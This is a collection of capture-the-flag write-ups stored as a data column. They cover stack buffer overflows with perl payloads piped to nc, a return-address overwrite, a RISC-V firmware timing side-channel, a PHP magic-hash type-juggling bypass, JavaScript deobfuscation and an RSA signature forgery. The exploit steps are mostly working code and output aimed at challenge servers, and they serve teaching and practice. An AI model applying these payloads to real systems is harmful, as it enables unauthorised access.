text_chunk
stringlengths 151
703k
|
---|
## Description
I really want to have some coffee!
```nc chall.csivit.com 30001```
## Analysis
Decompile with Ghidra. `main()` is very simple:
```cundefined8 main(void){ char local_38 [44]; int local_c; local_c = 0; setbuf(stdout,(char *)0x0); setbuf(stdin,(char *)0x0); setbuf(stderr,(char *)0x0); puts("Please pour me some coffee:"); gets(local_38); puts("\nThanks!\n"); if (local_c != 0) { puts("Oh no, you spilled some coffee on the floor! Use the flag to clean it."); system("cat flag.txt"); } return 0;}```
This is the "hello world" of buffer overflows. It accepts input via `gets()` into a `local_38` buffer that holds 44 chars, and immediately after that on the stack is `local_c` which just has to be non-zero to get the flag. All you have to do is enter 45 chars of input.
## Solution
```kali@kali:~$ perl -e 'print "A"x45 . "\n"' | nc chall.csivit.com 30001Please pour me some coffee:
Thanks!
Oh no, you spilled some coffee on the floor! Use the flag to clean it.csictf{y0u_ov3rfl0w3d_th@t_c0ff33_l1ke_@_buff3r}``` |
Vulnerability:- on pin check request being received, there is a 255 cycle delay before the bytes of the given pin and correct pin are compared- check exits right away if a different byte is encountered, and device_status is changed to idle on exit- an incorrect byte results in ~6 loop cycles to resolve, while a correct byte takes at least 6 (6 for itself and then it will check the next byte)- the differing amount of time it takes to complete a check relative to the number of correct bytes means we can perform a timing attack
Exploit:- we can use device_status as an oracle to tell us when checking is completed, and a for loop to tell how much time was spent checking- write into start area a stager that writes anything received over main() while a loop stalls the program- write into main a program that loops through every possibility for the next byte in pins until a higher delay is encountered, then saves that byte and iterates to the next 1- eventually all pins are found and we can read the flag
Bash commands:
riscv32-elf-objdump -m riscv -Mintel -D ./stager.elf | less
riscv32-elf-objdump -b binary -m riscv -Mintel -D ./remote.bin | less
```from pwn import *
server = open("remote.bin", "rb").read()
stager = open("stager.elf", "rb").read()payload = open("payload.elf", "rb").read()
# r = process('./Vtop')r = remote('ford-cpu.chujowyc.tf', 4001)r.interactive()
r.send(b"ack\n\n\n\n\n")print(r.clean())r.send("cmp\n\n\n\n\n")print(r.clean())r.send("AAAA\n\n\n\n")print(r.clean())r.send("AAAA\n\n\n\n")print(r.clean())r.send("AAAA\n\n\n\n")
firmware = server[:0x15a] + stager[0x12e4:0x1330]r.send(firmware)
r.interactive() # manually cause reset here, then kill this shell
r.send(payload[0x12e4:0x1558])r.interactive()``````// Stager codeREG32(LPT_REG_RX_BUFFER_START) = (int) 0x2e2;REG32(LPT_REG_RX_BUFFER_END) = (int) 0x2e2 + 800;REG32(LPT_REG_STATE) = 2 | 1;int a = 0;while (1) { if (a > 100000) break; ++a;}``````// Timing attack payload// get an initial delay valueint longest_delay = 0;
// I'm fucked if the first byte is 169REG32(FLAG_DEV_PIN_0) = 169;REG32(FLAG_DEV_CHECK_START) = 1;// track cycles needed to check pinswhile (REG32(FLAG_DEV_DEVICE_STATUS) != 0) ++longest_delay;
// set all pins to 0for (int i = 0; i < 4; ++i) { int* addr = (int*) FLAG_DEV_PIN + 4*i; *addr = 0;}
int curr = 0;// loop for each char in pin (16)for (int i = 0; i < 4; ++i) {
curr = 0; int* addr = (int*) FLAG_DEV_PIN + i;
for (int j = 0; j < 4; ++j) { // guess the value of pin_bytes[i] (0-255) for (int v = 0; v <= 256; ++v) { if (v == 256) { break; }
int tmp = curr; tmp <<= (4-j)*8; tmp >>= (4-j)*8; tmp += v << j*8; *(addr) = tmp;
int t = 0; // start checking REG32(FLAG_DEV_CHECK_START) = 1; // track cycles needed to check pins while (REG32(FLAG_DEV_DEVICE_STATUS) != 0) ++t; if (t >= longest_delay+5) { // pin delay, byte is correct curr = tmp; REG32(LPT_REG_STATE) = 2; REG32(LPT_REG_TX_BUFFER_START) = (int) &tm;; REG32(LPT_REG_TX_BUFFER_END) = (int) &tmp+4; longest_delay = t; break; } } }}// last byte cannot be checked w/ side-channelfor (int v = 0; v < 256; ++v) { int tmp = curr; tmp <<= 8; tmp >>= 8; tmp += v << 24; *((int*) FLAG_DEV_PIN + 3) = tmp; REG32(FLAG_DEV_CHECK_START) = 1; while (REG32(FLAG_DEV_DEVICE_STATUS) != 0); if (REG32(FLAG_DEV_PIN_STATUS) == 1) { REG32(LPT_REG_STATE) = 2; REG32(LPT_REG_TX_BUFFER_START) = FLAG_DEV_FLAG_START; REG32(LPT_REG_TX_BUFFER_END) = FLAG_DEV_FLAG_START + 0x10; break; }
# &\x00\x00\x1a\x00\x1a\x00&\x1a0&\x1a0p\x00\x00p\xa2\x00p\xa2\p\xa2\xd2\xe\\xfc\x\xf\xc4\Č\x00Č\x86\x00Č\x86\xfe71m1N9_4774ck_xDresetting...# 71m1N9_4774ck_xD```
Full writeup here: [https://www.danbrodsky.me/writeups/chujowyctf2020-fordcpu/](https://www.danbrodsky.me/writeups/chujowyctf2020-fordcpu/) |
Full [Writeup](https://github.com/DaBaddest/CTF-Writeups/tree/master/Csisctf/pydis2ctf)# pydis2ctf
pydis2ctf was in the reversing catogory.
We get three files:1. C1cipher.txt2. C2cipher.txt3. encodedflag.txt
Both C1cipher.txt and C2cipher.txt were python disassembly and encodedflag.txt contains the encoded flag.
For reversing python bytecode you will require [this](https://docs.python.org/3/library/dis.html)
Reversing and reimplementing the first file was enough to solve the task
But I reverse engineered both the files which are present [here](https://github.com/DaBaddest/CTF-Writeups/blob/master/Csisctf/pydis2ctf/C1cipher.py) and [here](https://github.com/DaBaddest/CTF-Writeups/blob/master/Csisctf/pydis2ctf/C2cipher.py)
*I reverse engineered the [second file](https://github.com/DaBaddest/CTF-Writeups/blob/master/Csisctf/pydis2ctf/Reversed%20C2cipher.py) too but I reimplemented only the first one.*
My approach for reversing the first file:``` 2 0 LOAD_CONST 1 ('') 2 STORE_FAST 1 (ret_text) # ret_text = ''
3 4 LOAD_GLOBAL 0 (list) 6 LOAD_FAST 0 (text) ## list(text) 8 CALL_FUNCTION 1 10 GET_ITER >> 12 FOR_ITER 42 (to 56) 14 STORE_FAST 2 (i) # for i in list(text):
4 16 LOAD_FAST 0 (text) 18 LOAD_METHOD 1 (count) 20 LOAD_FAST 2 (i) 22 CALL_METHOD 1 24 STORE_FAST 3 (counter) # counter = count(i)
5 26 LOAD_FAST 1 (ret_text) 28 LOAD_GLOBAL 2 (chr) 30 LOAD_CONST 2 (2) 32 LOAD_GLOBAL 3 (ord) 34 LOAD_FAST 2 (i) 36 CALL_FUNCTION 1 ## ord(i) * 2 38 BINARY_MULTIPLY 40 LOAD_GLOBAL 4 (len) 42 LOAD_FAST 0 (text) 44 CALL_FUNCTION 1 ## len(text) 46 BINARY_SUBTRACT ## (ord(i) * 2) - len(text) 48 CALL_FUNCTION 1 ## chr((ord(i) * 2) - len(text)) 50 INPLACE_ADD 52 STORE_FAST 1 (ret_text) # ret_text += chr((ord(i) * 2) - len(text)) 54 JUMP_ABSOLUTE 12
6 >> 56 LOAD_FAST 1 (ret_text) 58 RETURN_VALUE```Where # means it is still on the stack,And ## means that it was earlier on the stack and it is used now.
So the Original program is:```ret_text = ''
for i in text: counter = text.count(i) ret_text += chr((2 * ord(i)) - len(text))
```
We just need to reverse it.
The whole solution script is:```text = '¤Ä°¤ÆªÔ\x86$\xa04\x9cÌ`H\x9c¬>¼f\x9c¦@HH\xa0\x84¨\x9a\x9a¢vÐØ'ret_text = ''for i in list(text): ret_text += chr((ord(i) + len(text))//2)print(ret_text)```
which gives us the flag:```csictf{T#a+_wA5_g0oD_d155aSe^^bLy}``` |
## Description
Travelling through spacetime!
```nc chall.csivit.com 30013```
## Analysis
Decompile with Ghidra. `main()` is similar to the previous examples, but it doesn't print the flag directly:
```cundefined8 main(void){ char local_28 [32]; setbuf(stdout,(char *)0x0); setbuf(stdin,(char *)0x0); setbuf(stderr,(char *)0x0); puts("Welcome to csictf! Time to teleport again."); gets(local_28); return 0;}```
There is another function called `flag()` that we need to get to by overwriting the return address in `main()`.
```cvoid flag(void){ puts("Well, that was quick. Here\'s your flag:"); system("cat flag.txt"); /* WARNING: Subroutine does not return */ exit(0);}```
Get the address of `flag()` with `objdump -d pwn-intended-0x3`:
```00000000004011ce <flag>: 4011ce: 55 push %rbp 4011cf: 48 89 e5 mov %rsp,%rbp 4011d2: 48 8d 3d 5f 0e 00 00 lea 0xe5f(%rip),%rdi # 402038 <_IO_stdin_used+0x38> 4011d9: e8 52 fe ff ff callq 401030 <puts@plt> 4011de: 48 8d 3d 7b 0e 00 00 lea 0xe7b(%rip),%rdi # 402060 <_IO_stdin_used+0x60> 4011e5: e8 66 fe ff ff callq 401050 <system@plt> 4011ea: bf 00 00 00 00 mov $0x0,%edi 4011ef: e8 7c fe ff ff callq 401070 <exit@plt> 4011f4: 66 2e 0f 1f 84 00 00 nopw %cs:0x0(%rax,%rax,1) 4011fb: 00 00 00 4011fe: 66 90 xchg %ax,%ax```
Let's start by filling up that 32 char buffer and see what the stack looks like.
```kali@kali:~/Downloads$ perl -e 'print "A"x32 . "\n"' > 32chars.txtkali@kali:~/Downloads$ gdb pwn-intended-0x3...gef➤ disas mainDump of assembler code for function main: 0x0000000000401166 <+0>: push rbp 0x0000000000401167 <+1>: mov rbp,rsp 0x000000000040116a <+4>: sub rsp,0x20 0x000000000040116e <+8>: mov rax,QWORD PTR [rip+0x2eeb] # 0x404060 <stdout@@GLIBC_2.2.5> 0x0000000000401175 <+15>: mov esi,0x0 0x000000000040117a <+20>: mov rdi,rax 0x000000000040117d <+23>: call 0x401040 <setbuf@plt> 0x0000000000401182 <+28>: mov rax,QWORD PTR [rip+0x2ee7] # 0x404070 <stdin@@GLIBC_2.2.5> 0x0000000000401189 <+35>: mov esi,0x0 0x000000000040118e <+40>: mov rdi,rax 0x0000000000401191 <+43>: call 0x401040 <setbuf@plt> 0x0000000000401196 <+48>: mov rax,QWORD PTR [rip+0x2ee3] # 0x404080 <stderr@@GLIBC_2.2.5> 0x000000000040119d <+55>: mov esi,0x0 0x00000000004011a2 <+60>: mov rdi,rax 0x00000000004011a5 <+63>: call 0x401040 <setbuf@plt> 0x00000000004011aa <+68>: lea rdi,[rip+0xe57] # 0x402008 0x00000000004011b1 <+75>: call 0x401030 <puts@plt> 0x00000000004011b6 <+80>: lea rax,[rbp-0x20] 0x00000000004011ba <+84>: mov rdi,rax 0x00000000004011bd <+87>: mov eax,0x0 0x00000000004011c2 <+92>: call 0x401060 <gets@plt> 0x00000000004011c7 <+97>: mov eax,0x0 0x00000000004011cc <+102>: leave 0x00000000004011cd <+103>: ret End of assembler dump.gef➤ break *0x00000000004011c7Breakpoint 1 at 0x4011c7```
We set a breakpoint immediately after `gets()` so we can see what's on the stack after input is accepted.
```gef➤ run < 32chars.txtStarting program: /home/kali/Downloads/pwn-intended-0x3 < 32chars.txtWelcome to csictf! Time to teleport again.
Breakpoint 1, 0x00000000004011c7 in main ()
[ Legend: Modified register | Code | Heap | Stack | String ]───────────────────────────────────────────────────────────────────────────────────── registers ────$rax : 0x00007fffffffdd00 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"$rbx : 0x0 $rcx : 0x00007ffff7fb0980 → 0x00000000fbad208b$rdx : 0x0 $rsp : 0x00007fffffffdd00 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"$rbp : 0x00007fffffffdd20 → 0x0000000000401200 → <__libc_csu_init+0> endbr64 $rsi : 0x00007ffff7fb0a03 → 0xfb34d0000000000a$rdi : 0x00007ffff7fb34d0 → 0x0000000000000000$rip : 0x00000000004011c7 → <main+97> mov eax, 0x0$r8 : 0x00007fffffffdd00 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"$r9 : 0x0 $r10 : 0xfffffffffffff23d$r11 : 0x246 $r12 : 0x0000000000401080 → <_start+0> endbr64 $r13 : 0x00007fffffffde00 → 0x0000000000000001$r14 : 0x0 $r15 : 0x0 $eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000 ───────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007fffffffdd00│+0x0000: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" ← $rax, $rsp, $r80x00007fffffffdd08│+0x0008: "AAAAAAAAAAAAAAAAAAAAAAAA"0x00007fffffffdd10│+0x0010: "AAAAAAAAAAAAAAAA"0x00007fffffffdd18│+0x0018: "AAAAAAAA"0x00007fffffffdd20│+0x0020: 0x0000000000401200 → <__libc_csu_init+0> endbr64 ← $rbp0x00007fffffffdd28│+0x0028: 0x00007ffff7e1ae0b → <__libc_start_main+235> mov edi, eax0x00007fffffffdd30│+0x0030: 0x00007ffff7fad618 → 0x00007ffff7e1a6f0 → <init_cacheinfo+0> push r150x00007fffffffdd38│+0x0038: 0x00007fffffffde08 → 0x00007fffffffe0f2 → "/home/kali/Downloads/pwn-intended-0x3"─────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x4011ba <main+84> mov rdi, rax 0x4011bd <main+87> mov eax, 0x0 0x4011c2 <main+92> call 0x401060 <gets@plt> → 0x4011c7 <main+97> mov eax, 0x0 0x4011cc <main+102> leave 0x4011cd <main+103> ret 0x4011ce <flag+0> push rbp 0x4011cf <flag+1> mov rbp, rsp 0x4011d2 <flag+4> lea rdi, [rip+0xe5f] # 0x402038─────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "pwn-intended-0x", stopped 0x4011c7 in main (), reason: BREAKPOINT───────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x4011c7 → main()────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ cContinuing.[Inferior 1 (process 91858) exited normally]```
That filled up `local_28` with 32 A's, and then the null terminator fell outside the buffer. It didn't crash. This looks like our current return address that we need to overwrite, since `main()` will be returning back to `__libc_start_main`:
```0x00007fffffffdd28│+0x0028: 0x00007ffff7e1ae0b → <__libc_start_main+235> mov edi, eax```
Try printing 40 chars and see if we segfault by overflowing into that address.
```kali@kali:~/Downloads$ perl -e 'print "A"x40 . "\n"' > 40chars.txt```
```gef➤ run < 40chars.txtStarting program: /home/kali/Downloads/pwn-intended-0x3 < 40chars.txtWelcome to csictf! Time to teleport again.
Breakpoint 1, 0x00000000004011c7 in main ()
[ Legend: Modified register | Code | Heap | Stack | String ]───────────────────────────────────────────────────────────────────────────────────── registers ────$rax : 0x00007fffffffdd00 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"$rbx : 0x0 $rcx : 0x00007ffff7fb0980 → 0x00000000fbad208b$rdx : 0x0 $rsp : 0x00007fffffffdd00 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"$rbp : 0x00007fffffffdd20 → "AAAAAAAA"$rsi : 0x00007ffff7fb0a03 → 0xfb34d0000000000a$rdi : 0x00007ffff7fb34d0 → 0x0000000000000000$rip : 0x00000000004011c7 → <main+97> mov eax, 0x0$r8 : 0x00007fffffffdd00 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"$r9 : 0x0 $r10 : 0xfffffffffffff23d$r11 : 0x246 $r12 : 0x0000000000401080 → <_start+0> endbr64 $r13 : 0x00007fffffffde00 → 0x0000000000000001$r14 : 0x0 $r15 : 0x0 $eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000 ───────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007fffffffdd00│+0x0000: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" ← $rax, $rsp, $r80x00007fffffffdd08│+0x0008: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"0x00007fffffffdd10│+0x0010: "AAAAAAAAAAAAAAAAAAAAAAAA"0x00007fffffffdd18│+0x0018: "AAAAAAAAAAAAAAAA"0x00007fffffffdd20│+0x0020: "AAAAAAAA" ← $rbp0x00007fffffffdd28│+0x0028: 0x00007ffff7e1ae00 → <__libc_start_main+224> adc al, 0x480x00007fffffffdd30│+0x0030: 0x00007ffff7fad618 → 0x00007ffff7e1a6f0 → <init_cacheinfo+0> push r150x00007fffffffdd38│+0x0038: 0x00007fffffffde08 → 0x00007fffffffe0f2 → "/home/kali/Downloads/pwn-intended-0x3"─────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x4011ba <main+84> mov rdi, rax 0x4011bd <main+87> mov eax, 0x0 0x4011c2 <main+92> call 0x401060 <gets@plt> → 0x4011c7 <main+97> mov eax, 0x0 0x4011cc <main+102> leave 0x4011cd <main+103> ret 0x4011ce <flag+0> push rbp 0x4011cf <flag+1> mov rbp, rsp 0x4011d2 <flag+4> lea rdi, [rip+0xe5f] # 0x402038─────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "pwn-intended-0x", stopped 0x4011c7 in main (), reason: BREAKPOINT───────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x4011c7 → main()────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ x/40wx $rsp0x7fffffffdd00: 0x41414141 0x41414141 0x41414141 0x414141410x7fffffffdd10: 0x41414141 0x41414141 0x41414141 0x414141410x7fffffffdd20: 0x41414141 0x41414141 0xf7e1ae00 0x00007fff0x7fffffffdd30: 0xf7fad618 0x00007fff 0xffffde08 0x00007fff0x7fffffffdd40: 0xf7f7ba48 0x00000001 0x00401166 0x000000000x7fffffffdd50: 0x00000000 0x00000000 0x337aabb9 0xf5817c430x7fffffffdd60: 0x00401080 0x00000000 0xffffde00 0x00007fff0x7fffffffdd70: 0x00000000 0x00000000 0x00000000 0x000000000x7fffffffdd80: 0xad1aabb9 0x0a7e833c 0x4cfcabb9 0x0a7e93000x7fffffffdd90: 0x00000000 0x00000000 0x00000000 0x00000000gef➤ cContinuing.
Program received signal SIGSEGV, Segmentation fault.0x00007ffff7e1ae02 in __libc_start_main (main=0x401166 <main>, argc=0x1, argv=0x7fffffffde08, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffddf8) at ../csu/libc-start.c:308308 ../csu/libc-start.c: No such file or directory.```
There's our segfault. So all we have to do is print 40 chars, and then print the address we want to reach (`0x00000000004011ce` for `flag()`).
## Solution
```kali@kali:~/Downloads$ perl -e 'print "A"x40 . "\xCE\x11\x40\x00\x00\x00\x00\x00" . "\n"' | nc chall.csivit.com 30013Welcome to csictf! Time to teleport again.Well, that was quick. Here's your flag:csictf{ch4lleng1ng_th3_v3ry_l4ws_0f_phys1cs}``` |
By hearing the audio I found that it is an image encoded by SSTV (Secure Slow Television) Slow Scan television is a picture transmission method used mainly by amateur radio operators, to transmit and receive static pictures via radio in monochrome or color(copied from WikiPedia). But it is quite possible and easy to decode. Decoding it with [This Tool](http://users.belgacom.net/hamradio/rxsstv.htm) will give us the flag in the following image.

Flag : ```rgbCTF{s10w_2c4n_1s_7h3_W4V3}``` |
# Web
## Cascade```Welcome to csictf.
http://chall.csivit.com:30203```
We are on a basic website, no `robots.txt`, but in `static/style.css` there is:``` cssbody { background-color: purple; text-align: center; display: flex; align-items: center; flex-direction: column;}
h1, div, a { /* csictf{w3lc0me_t0_csictf} */ color: white; font-size: 3rem;}```
The flag is: `csictf{w3lc0me_t0_csictf}`
## Oreo```My nephew is a fussy eater and is only willing to eat chocolate oreo. Any other flavour and he throws a tantrum.
http://chall.csivit.com:30243```
On the website we still have the message `My nephew is a fussy eater and is only willing to eat chocolate oreo. Any other flavour and he throws a tantrum.`
We also have a cookie `flavour` with value `c3RyYXdiZXJyeQ==`
`c3RyYXdiZXJyeQ==` is `strawberry` in base64
We encode `chocolate` in base64 (`Y2hvY29sYXRl`), put it in value of the cookie `flavour` and refresh the page, the flag is show !
The flag is: `csictf{1ick_twi5t_dunk}`
## Warm Up```If you know, you know; otherwise you might waste a lot of time.
http://chall.csivit.com:30272```
On website we have the source code of `index.php`:
``` php ```
Sha1 of `10932435112` is `0e07766915004133176347055865026311692244`
The comparaison `if($hash == $target)` is vulnerable because it is not a strict comparaison with `===`
Exemple:```'0x123' == '0x845' is true'0x123' === '0x845' is false```
We can find other magic hashes on internet: https://git.linuxtrack.net/Azgarech/PayloadsAllTheThings/blob/master/PHP%20juggling%20type/README.md
For exemple: sha1 of `aaroZmOk` is `0e66507019969427134894567494305185566735`
So `sha1('aaroZmOk') == sha1(10932435112)` is true
To get the flag we open the url `http://chall.csivit.com:30272/?hash=aaroZmOk`
The flag is: `csictf{typ3_juggl1ng_1n_php}`
## Mr Rami```"People who get violent get that way because they can’t communicate."
http://chall.csivit.com:30231```
There is a `robots.txt` file:```# Hey there, you're not a robot, yet I see you sniffing through this file.# SEO you later!# Now get off my lawn.
Disallow: /fade/to/black```
And on url `http://chall.csivit.com:30231/fade/to/black` we can read the flag... so easy...
The flag is `csictf{br0b0t_1s_pr3tty_c00l_1_th1nk}`
## Secure Portal```This is a super secure portal with a really unusual HTML file. Try to login.
http://chall.csivit.com:30281```
There is a password input on website
The password cheacker seems be an obfuscated script in javascript:``` javascriptvar _0x575c=['\x32\x2d\x34','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x34\x2d\x37','\x67\x65\x74\x49\x74\x65\x6d','\x64\x65\x6c\x65\x74\x65\x49\x74\x65\x6d','\x31\x32\x2d\x31\x34','\x30\x2d\x32','\x73\x65\x74\x49\x74\x65\x6d','\x39\x2d\x31\x32','\x5e\x37\x4d','\x75\x70\x64\x61\x74\x65\x49\x74\x65\x6d','\x62\x62\x3d','\x37\x2d\x39','\x31\x34\x2d\x31\x36','\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65',];(function(_0x4f0aae,_0x575cf8){var _0x51eea2=function(_0x180eeb){while(--_0x180eeb){_0x4f0aae['push'](_0x4f0aae['shift']());}};_0x51eea2(++_0x575cf8);}(_0x575c,0x78));var _0x51ee=function(_0x4f0aae,_0x575cf8){_0x4f0aae=_0x4f0aae-0x0;var _0x51eea2=_0x575c[_0x4f0aae];return _0x51eea2;};function CheckPassword(_0x47df21){var _0x4bbdc3=[_0x51ee('0xe'),_0x51ee('0x3'),_0x51ee('0x7'),_0x51ee('0x4'),_0x51ee('0xa')];window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('9-12','BE*');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x2'),_0x51ee('0xb'));window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x6'),'5W');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('16',_0x51ee('0x9'));window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x5'),'pg');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('7-9','+n');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0xd'),'4t');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x0'),'$F');if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x8'))===_0x47df21[_0x51ee('0x1')](0x9,0xc)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x2'))===_0x47df21['substring'](0x4,0x7)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x6'))===_0x47df21[_0x51ee('0x1')](0x0,0x2)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]]('16')===_0x47df21[_0x51ee('0x1')](0x10)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x5'))===_0x47df21[_0x51ee('0x1')](0xc,0xe)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0xc'))===_0x47df21[_0x51ee('0x1')](0x7,0x9)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0xd'))===_0x47df21[_0x51ee('0x1')](0xe,0x10)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x0'))===_0x47df21[_0x51ee('0x1')](0x2,0x4))return!![];}}}}}}}return![];}```
When we beautify the code we obtain:``` javascriptvar _0x575c = ['2-4', 'substring', '4-7', 'getItem', 'deleteItem', '12-14', '0-2', 'setItem', '9-12', '^7M', 'updateItem', 'bb=', '7-9', '14-16', 'localStorage', ];
(function(_0x4f0aae, _0x575cf8) { var _0x51eea2 = function(_0x180eeb) { while (--_0x180eeb) { _0x4f0aae['push'](_0x4f0aae['shift']()); } }; _0x51eea2(++_0x575cf8);}(_0x575c, 0x78));var _0x51ee = function(_0x4f0aae, _0x575cf8) { _0x4f0aae = _0x4f0aae - 0x0; var _0x51eea2 = _0x575c[_0x4f0aae]; return _0x51eea2;};
function CheckPassword(_0x47df21) { var _0x4bbdc3 = [_0x51ee('0xe'), _0x51ee('0x3'), _0x51ee('0x7'), _0x51ee('0x4'), _0x51ee('0xa')]; window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('9-12', 'BE*'); window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x2'), _0x51ee('0xb')); window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x6'), '5W'); window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('16', _0x51ee('0x9')); window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x5'), 'pg'); window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('7-9', '+n'); window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0xd'), '4t'); window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x0'), '$F'); if (window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x8')) === _0x47df21[_0x51ee('0x1')](0x9, 0xc)) { if (window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x2')) === _0x47df21['substring'](0x4, 0x7)) { if (window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x6')) === _0x47df21[_0x51ee('0x1')](0x0, 0x2)) { if (window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]]('16') === _0x47df21[_0x51ee('0x1')](0x10)) { if (window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x5')) === _0x47df21[_0x51ee('0x1')](0xc, 0xe)) { if (window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0xc')) === _0x47df21[_0x51ee('0x1')](0x7, 0x9)) { if (window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0xd')) === _0x47df21[_0x51ee('0x1')](0xe, 0x10)) { if (window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x0')) === _0x47df21[_0x51ee('0x1')](0x2, 0x4)) return !![]; } } } } } } } return ![];}```
In `CheckPassword` function, there is an initialisation of part of the password in local storage and then a comparison between the local storage and the password enter by the user
In the console of a browser, we execute:``` javascriptvar _0x575c = ['2-4', 'substring', '4-7', 'getItem', 'deleteItem', '12-14', '0-2', 'setItem', '9-12', '^7M', 'updateItem', 'bb=', '7-9', '14-16', 'localStorage', ];
var _0x51ee = function(_0x4f0aae, _0x575cf8) { _0x4f0aae = _0x4f0aae - 0x0; var _0x51eea2 = _0x575c[_0x4f0aae]; return _0x51eea2;};
var _0x4bbdc3 = [_0x51ee('0xe'), _0x51ee('0x3'), _0x51ee('0x7'), _0x51ee('0x4'), _0x51ee('0xa')];window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('9-12', 'BE*');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x2'), _0x51ee('0xb'));window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x6'), '5W');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('16', _0x51ee('0x9'));window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x5'), 'pg');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('7-9', '+n');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0xd'), '4t');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x0'), '$F');```
After, we can read in local storage each part of the password:```0-2:"5W"2-4:"$F"4-7:"bb="7-9:"+n"9-12:"BE*"12-14:"pg"14-16:"4t"16:"^7M"```
The full password is `5W$Fbb=+nBE*pg4t^7M`
We enter this password and we can read the flag !
The flag is: `csictf{l3t_m3_c0nfus3_y0u}` |
This is an unintended solution that does not utilize sig1 or sig2.First note that we are given that $e=65537$. Since signing a message simply raises it to the power of $d$, any message that is sent raised to the power of $e$ will be decrypted. So, first sign a message, denoted as $m$, and receive $m^{d} \bmod {n}$ as the signature. Then sign $m (2^{(8e)})$, which is equivalent to signing $m$ with $e$ null bytes appended to it, and receive $(m^{d})(2^{8ed}) \equiv (m^{d})(2^8) \bmod {n}$ as the signature. Let's call this signature $s$. We do some algebra to rearrange these congruences into a more useful form: $$(m^{d})(2^8) = kn + s$$$$(m^{d})(2^8) = kpq + s$$$$(m^{d})(2^8)-s = kpq$$$$\frac{(m^{d})(2^8)-s}{p} = kq$$Evaluating the left side gives us a number which is a multiple of $q$. Assume that $k \ll q$, and therefore that $q$ will be the largest prime factor of this number. Since essentially any $m$ can be used, we find one that gives a multiple which is easy to factor. This should not take many attempts since $k$ is generally small. After finding $q$, we can find the totient and therefore $d$, and sign the message.
Flag: `flag{random_flags_are_secure-2504b7e69c65676367aef1d9658821030011f8968a640b504d320846ab5d5029b}` |
